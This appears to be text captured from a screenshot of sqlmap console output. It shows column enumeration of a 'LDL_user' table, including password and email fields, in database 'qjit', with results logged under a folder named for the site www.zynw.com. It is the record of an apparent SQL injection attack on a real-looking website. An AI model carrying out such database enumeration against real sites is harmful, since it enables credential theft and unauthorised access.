 管理员: sqlmap.py
[13:09:44] [INFO] resumed: int(11) unsigned
[13:09:44] [INFO] resumed: user
[13:09:44] [INFO] resumed: varchar(15)
[13:09:44] [INFO] resumed: pwd
[13:09:44] [INFO] resumed: varchar(20)
[13:09:44] [INFO] resumed: username
[13:09:44] [INFO] resumed: varchar(10)
[13:09:44] [INFO] resumed: qx
[13:09:44] [INFO] resumed: char(2)
[13:09:44] [INFO] resumed: email
[13:09:44] [INFO] resumed: varchar(80)
[13:09:44] [INFO] resumed: marketid
[13:09:44] [INFO] resumed: int(6)
[13:09:44] [INFO] resumed: callNO
[13:09:44] [INFO] resumed: varchar(25)
[13:09:44] [INFO] resumed: hostid
[13:09:44] [INFO] resumed: int(6)
Database: qjit
Table: LDL_user
[10 columns]
+----------+------------------+
¦ Column   ¦ Type             ¦
+----------+------------------+
¦ user     ¦ varchar(15)      ¦
¦ bm_id    ¦ int(11) unsigned ¦
¦ callNO   ¦ varchar(25)      ¦
¦ email    ¦ varchar(80)      ¦
¦ hostid   ¦ int(6)           ¦
¦ id       ¦ int(11) unsigned ¦
¦ marketid ¦ int(6)           ¦
¦ pwd      ¦ varchar(20)      ¦
¦ qx       ¦ char(2)          ¦
¦ username ¦ varchar(10)      ¦
+----------+------------------+
[13:09:44] [INFO] fetched data logged to text files under 'E:\python\sqlmap\outp
ut\www.zynw.com'
[*] shutting down at 13:09:44
E:\python\sqlmap>